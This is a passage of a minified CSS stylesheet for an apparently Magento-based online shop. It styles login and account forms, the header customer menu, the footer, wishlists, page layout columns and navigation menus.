.form-create-account,.customer-account-create .form.forget,.customer-account-forgotpassword .form.forget,.seller_registration-index-index .form.forget,.customer-account-create .form.contact,.customer-account-forgotpassword .form.contact,.seller_registration-index-index .form.contact{background-color:#fff;border:2px solid #e9e9e9}.customer-account-create .page-title,.customer-account-forgotpassword .page-title,.seller_registration-index-index .page-title{margin-top:2rem}.customer-account-create .page-title span,.customer-account-forgotpassword .page-title span,.seller_registration-index-index .page-title span{text-transform:uppercase}.customer-account-forgotpassword .field.note{font-size:1.4rem;line-height:1.85}.mobile-title-account{display:none}.filter-options .filter-options-item.active .filter-options-content{display:block !important}.block.newsletter{width:100%}.block.newsletter .field{margin-right:5px}.block.newsletter .field .control{width:100%}.block.newsletter .actions{display:table-cell;vertical-align:top;width:320px}.block.newsletter .action.subscribe{border-radius:0;height:50px;max-width:120px;width:100%;background:#ffe200;color:#000;font-size:1.3rem;font-weight:700}.block.newsletter .action.subscribe:hover{background:#fff07c}.products.wrapper.list .product-reviews-summary{margin:0}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px;text-align:center}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:1.4rem;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:.5rem}.header.content{padding:2rem 2rem 0 2rem;display:flex;align-items:center;flex-wrap:wrap}.header.content .header{padding:0;list-style:none}.header.content .header.links{margin-left:2rem;margin-bottom:0}.header.content .header.links .my-account-link+.authorization-link{display:none}.header.content .header.links .customer-welcome{max-width:115px;width:auto}.header.content .header.links .customer-welcome .customer-name{display:block;cursor:pointer}.header.content .header.links .customer-welcome .customer-name span{color:#414141;font-size:1.4rem;line-height:1.35;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-name span:before{font-family:'Font Awesome 5 Pro';content:"\f007";color:#443d3d;font-size:2.6rem;font-weight:300;margin-right:1rem}.header.content .header.links .customer-welcome .customer-name span:hover{text-decoration:none;color:#005a8d}.header.content .header.links .customer-welcome .customer-name span:hover:before{color:#005a8d}.header.content .header.links .customer-welcome .customer-menu{display:block;position:fixed !important;top:0;height:101vh;width:90%;max-width:470px;left:auto;right:0;margin:0;border:0;min-width:auto;transform:translateX(100%);transition:.2s cubic-bezier(.7, 0, .3, 1) 0s;background-color:#fff;z-index:6}.header.content .header.links .customer-welcome .customer-menu ul{padding:1.5rem 2.5rem;list-style:none;display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu ul li{width:100%}.header.content .header.links .customer-welcome .customer-menu ul li a{color:#000;font-size:1.6rem;line-height:2.5;width:100%;display:flex;align-items:center}.header.content .header.links .customer-welcome .customer-menu ul li a:hover{text-decoration:none;cursor:pointer;color:#007dc3}.header.content .header.links .customer-welcome .customer-menu ul li a:before{margin-right:2rem;width:30px;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul li:first-of-type a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f007"}.header.content .header.links .customer-welcome .customer-menu ul li.wishlist a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f004"}.header.content .header.links .customer-welcome .customer-menu ul li.authorization-link a:before{font-family:'Font Awesome 5 Pro';color:#007dc3;font-size:1.6rem;font-weight:400;font-style:normal;content:"\f2f5"}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers{clear:both;overflow:hidden;text-align:center;display:flex;justify-content:center}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li a{line-height:1.2;color:#fff;font-size:1.3rem;letter-spacing:0.24px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook{margin-right:10px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook:before{content:"";background-image:url("../images/social/facebook.svg");display:inline-block;height:17px;width:17px;background-size:100%;position:relative;top:5px;left:-5px}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a{display:inline-block;width:unset}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:hover{text-decoration:none}.header.content .header.links .customer-welcome .customer-menu ul.social-login-providers li.Facebook a:before{display:none}.header.content .header.links .customer-welcome .customer-menu .user{color:#000;font-size:1.8rem;font-weight:600;padding:2rem 5rem 0 5rem;display:block}.header.content .header.links .customer-welcome .customer-menu .block-social-login{padding:2rem 3rem 1rem 3rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-heading{display:block;font-size:2.2rem;letter-spacing:0.8px;font-weight:600;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .block-title #block-customer-login-sub-heading{display:block;font-size:1.6rem;letter-spacing:0.5px;color:#2c2c2c;line-height:1.4}.header.content .header.links .customer-welcome .customer-menu .block-social-login .or-text{text-transform:uppercase;display:block;text-align:center;font-size:1.6rem;font-weight:700;margin:3rem auto 0 auto}.header.content .header.links .customer-welcome .customer-menu .block-customer-login{padding:0 5rem .5rem 5rem;margin-bottom:2rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title{font-size:1.8rem;text-align:center;color:#000;margin-bottom:2.5rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .block-title strong{font-weight:600}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field label{color:#000;font-size:1.4rem;font-weight:500}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.note{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.required label:after{display:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .form-login .field.password{margin-bottom:0}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{display:block;width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary button{width:100%}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button{width:100%;margin:auto;border-radius:.2rem;background-color:#ffe200;color:#000;font-weight:600;letter-spacing:0.5px;height:50px;text-transform:none;font-size:1.7rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .primary button:hover{background-color:#fff07c}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary{margin-top:0;text-align:left;margin-bottom:4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:before,.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{content:"";display:table}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary:after{clear:both}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a{color:#007dc3;text-decoration:underline;font-size:1.4rem}.header.content .header.links .customer-welcome .customer-menu .block-customer-login .actions-toolbar .secondary a span{font-weight:400}.header.content .header.links .customer-welcome .customer-menu .block-new-customer{padding:0 3rem;border-top:2px solid #e9e9e9}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar{text-align:center}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary{float:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action{float:none;background-color:#fff;color:#000;font-weight:600;font-size:2.2rem;height:5rem;line-height:2;margin:0;text-transform:none}.header.content .header.links .customer-welcome .customer-menu .block-new-customer .actions-toolbar .primary .action span span{text-decoration:underline;color:#007dc3;margin-left:.5rem}.header.content .header.links .customer-welcome.active .customer-menu{transform:translateX(0);transition:.4s cubic-bezier(.7, 0, .3, 1) 0s}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer{position:absolute;right:0;top:0.5rem;cursor:pointer;height:5.5rem;width:5.5rem;display:flex;align-items:center;justify-content:center}.header.content .header.links .customer-welcome.active .customer-menu .dropdown-closer:before{font-family:'Font Awesome 5 Pro';content:"\f00d";color:#000;font-size:2.4rem}.header.content .header.links .customer-welcome:after{content:"";position:fixed;top:0;bottom:0;left:0;right:0;margin:0 auto;height:200vh;width:100%;opacity:0;background-color:rgba(0,0,0,0.64);z-index:-1;visibility:hidden}.header.content .header.links .customer-welcome.active:after{opacity:1;z-index:5;visibility:visible}.zsdev-header-info{text-align:center;background-color:#007dc3;color:#fff;font-weight:600;padding:1rem}.zsdev-header-info a{color:#fff}.zsdev-header-info .header-counter .counter-content{font-size:1.4rem}.zsdev-header-info .header-counter span{font-size:1.4rem}.page-wrapper{padding-top:173px}.info-have-counter .page-wrapper{padding-top:189px}.page-header{border:0;margin-bottom:0;position:fixed;width:100%;top:0;background-color:#fff;z-index:1000}.page-header .panel.wrapper{border-bottom:0;background-color:#f3f3f3}.page-header .panel.wrapper .header-top-links-info{display:flex;align-items:center}.page-header .panel.wrapper .header-top-links-info .free-delivery{font-size:1.4rem;color:#494949}.page-header .panel.wrapper .header-top-links-info .contact-info{margin-left:auto}.page-header .panel.wrapper .header-top-links-info .contact-info a{font-size:1.4rem;color:#494949;font-weight:600}.page-header .header.panel{padding-bottom:.65rem;padding-top:.65rem}.page-header .switcher{display:inline-block}.confidence_messages{background-color:#262626}.confidence_messages .confidence{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1200px;padding:1.2rem 20px;width:100%;display:flex;justify-content:space-between}.confidence_messages .confidence .swiper-wrapper .swiper-slide{width:33.3%;color:#fff;text-align:center}.confidence_messages .confidence .swiper-wrapper .swiper-slide p{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1}.confidence_messages .confidence .swiper-wrapper .swiper-slide p a{text-transform:uppercase;font-size:1.2rem;letter-spacing:1.38px;line-height:1.1;color:#fff}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:2rem}.logo{margin:0 1rem 0 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.footer.content .footer-links-wrapper{display:flex;flex-wrap:wrap;justify-content:space-between;padding-top:4rem}.footer.content .footer-links-wrapper:before,.footer.content .footer-links-wrapper:after{content:"";display:table}.footer.content .footer-links-wrapper:after{clear:both}.footer.content .footer-columns__column{flex-basis:22.5%}.footer.content .footer-columns__column .block{float:none}.footer.content .footer-columns__column .block .block-title{font-weight:700;text-transform:uppercase;color:#000;letter-spacing:1px}.footer.content .footer-columns__column .block .block-title:after{content:"";height:5px;width:34px;background:linear-gradient(90deg, #007dc3 0%, #00b4e3 100%);display:block;margin:2.3rem 0}.footer.content .footer-columns__column .block .block-content li a{line-height:2.75;color:#151515;letter-spacing:0.56px;font-size:1.5rem}.footer.content .footer-columns__column .block .block-content li a:hover{text-decoration:none;color:#000}.footer.content .footer-social-content .footer-social-wrapper .social{display:flex;flex-wrap:wrap;justify-content:center;list-style:none;padding:0}.footer.content .footer-social-content .footer-social-wrapper .social li a{height:53px;width:53px;background-size:cover;display:block;margin:0 1.2rem;transition:opacity .3s ease-in}.footer.content .footer-social-content .footer-social-wrapper .social li a.facebook{background-image:url("../images/social/facebook-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.twitter{background-image:url("../images/social/twitter-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.instagram{background-image:url("../images/social/instagram-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.youtube{background-image:url("../images/social/youtube-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a.tik-tok{background-image:url("../images/social/tik-tok-icon.svg")}.footer.content .footer-social-content .footer-social-wrapper .social li a span{display:none}.footer.content .footer-social-content .footer-social-wrapper .social li a:hover{opacity:.8}.footer.content .footer-payment-content .footer-payment-wrapper ul{display:flex;justify-content:center;flex-wrap:wrap;list-style:none;padding:0}.footer.content .footer-payment-content .footer-payment-wrapper ul li{margin:.5rem}.footer.content .footer-payment-content .footer-payment-wrapper ul li a{display:block}.footer.content .footer-payment-content .footer-payment-wrapper ul li img{height:53px;width:auto}.footer.content .footer-copyright-content{background-color:#262626;color:#fff}.footer.content .footer-copyright-content .footer-bottom-wrapper{display:flex;flex-wrap:wrap;align-items:center}.footer.content .footer-copyright-content .footer-bottom-wrapper p{max-width:620px;width:100%;font-size:1.4rem}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright{margin-left:auto;margin-top:0}.footer.content .footer-copyright-content .footer-bottom-wrapper .copyright span{font-size:1.5rem}.footer.content .footer-benefits-content{background-color:#f3f3f3}.footer.content .footer-benefits-content .footer-benefits .benefits-list{display:flex;align-items:baseline;flex-wrap:wrap;padding:4rem 0;justify-content:space-between}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item{width:32%;text-align:center;font-size:2rem;letter-spacing:0.83px;color:#151515}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.return:before{font-family:'Font Awesome 5 Pro';content:"\f2ea";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.credit-card:before{font-family:'Font Awesome 5 Pro';content:"\f09d";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.free-shipping:before{font-family:'Font Awesome 5 Pro';content:"\f48b";color:#151515;font-size:2rem;margin-right:1.5rem}.footer.content .footer-benefits-content .footer-benefits .benefits-list .benefits-item.click-and-collect:before{font-family:'Font Awesome 5 Pro';content:"\f5a0";color:#151515;font-size:2rem;margin-right:1.5rem}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:1rem 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:1rem;padding-right:1rem}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0;width:100%}.products-grid.wishlist .product-item .box-tocart .stock{margin:2rem 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%) / 4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n + 1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}}@media all and (min-width:769px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 1rem .5rem 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 .5rem;word-break:break-all}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(odd),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box:nth-child(even),.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.bundle-options-container .legend.title,.column.main .cart-summary .actions-toolbar,.cart.table-wrapper .item-actions td .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop,.abs-add-fields-desktop .fieldset .additional .action.remove,.form-giftregistry-share .fieldset .additional .action.remove,.form-giftregistry-edit .fieldset .additional .action.remove,.form-add-invitations .fieldset .additional .action.remove,.form-create-return .fieldset .additional .action.remove,.form.send.friend .fieldset .additional .action.remove{margin-left:75.8%;top:6px}.form-giftregistry-share .fieldset .field:not(.choice) .control,.form-giftregistry-edit .fieldset .field:not(.choice) .control,.form-add-invitations .fieldset .field:not(.choice) .control,.form-create-return .fieldset .field:not(.choice) .control,.form.send.friend .fieldset .field:not(.choice) .control{width:50%}.abs-margin-for-forms-desktop,.column:not(.sidebar-main) form .actions-toolbar,.column:not(.sidebar-additional) form .actions-toolbar,.login-container .fieldset:after{margin-left:25.8%}.abs-visually-hidden-desktop,.block-search .label,.modes-label,.dashboard-welcome-toggler,.block-collapsible-nav .title{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.abs-pager-toolbar:before,.abs-pager-toolbar:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:before,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:before,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after,.toolbar-giftregistry-results:before,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:before,.toolbar-wishlist-results:after,.account .toolbar:before,.account .toolbar:after{content:'';display:table}.abs-add-clearfix-desktop:after,.abs-pager-toolbar:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,[class^='sales-guest-'] .column.main .block:not(.widget) .block-content:after,.sales-guest-view .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.header.content:after,.page-header .header.panel:after,.toolbar-giftregistry-results:after,.toolbar-wishlist-results:after,.account .toolbar:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 2rem}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 .5rem;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.opc-estimated-wrapper,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-pager-toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results,.account .toolbar{margin-bottom:2rem;position:relative}.abs-pager-toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter,.account .toolbar .limiter{float:right;position:relative;z-index:1}.abs-pager-toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount,.account .toolbar .toolbar-amount{float:left;line-height:normal;padding:7px 0 0;position:relative;z-index:1}.abs-pager-toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages,.account .toolbar .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .form-cart .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .form-cart .action.clear,.cart-container .form-cart .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:1rem}.block-cart-failed .action.continue,.cart-container .form-cart .action.continue,.cart-container .cart-gift-item .action.continue{float:left}h1{font-size:3.6rem;margin-bottom:4rem}.page-wrapper>.widget,.block.category.event,.top-container,.navigation,.page-header .header.panel,.header.content,.breadcrumbs,.footer-bottom-wrapper,.images-wrapper.category,.footer-social-wrapper,.footer-payment-wrapper,.safe-shop-logo,.footer-benefits,.widget-wrapper-container,.brand-widget-container,.brand-advanced-widget-container,.product-tab-wrapper .product.items,.page-main,.relatedcontent,.shop-by-look-back-button-wrapper,.thingsolver-widget-recommender{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1540px;padding:20px;width:100%}.footer-links-wrapper,.checkout-cart-index .page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding:20px;width:100%}.sections.nav-sections{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:100%;padding:0;width:100%}.cms-index-index .page-main{max-width:100%;padding:0;width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:2%}.panel.header{padding:1.25rem 2rem}.catalog-category-view .sidebar-main,.catalogsearch-result-index .sidebar-main{margin-top:1rem}.breadcrumbs{margin-bottom:0}.breadcrumbs .item:not(:last-child):after{color:#858585;line-height:0.7}.breadcrumbs .item{font-size:1.4rem;letter-spacing:0.8px}.breadcrumbs .item strong{color:#858585}.breadcrumbs .item a{color:#000}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:0;margin-top:10px}.nav-sections .section-items{width:100%}.nav-sections .section-items .section-item-content{width:100%}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#fff;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 1rem 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:53px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #d1d1d1;box-shadow:0 .5rem .5rem rgba(0,0,0,0.19);font-weight:700;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#d1d1d1;color:#d1d1d1;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 2rem}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.navigation 